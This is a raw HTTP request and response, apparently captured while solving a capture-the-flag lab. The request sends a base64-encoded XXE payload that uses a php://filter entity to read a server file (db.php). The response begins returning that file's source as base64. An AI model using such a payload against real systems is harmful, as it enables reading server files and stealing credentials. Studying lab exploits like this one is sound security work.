 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
Content-Length: 375
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://10.10.11.100
Referer: http://10.10.11.100/log_submit.php
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHh4ZSBbPCFFTlRJVFkgYm
xhY2tzaGVlcCBTWVNURU0gInBocDovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1kYi5w
aHAiPiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZibGFja3NoZWVwOzwvdGl0bGU%2bCgkJPGN3ZT50ZXN0PC9jd2
U%2bCgkJPGN2c3M%2bdGVzdDwvY3Zzcz4KCQk8cmV3YXJkPnRlc3Q8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3d
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Oct 2021 12:28:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 512
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2Z
</td>
14 </tr>
15 <tr>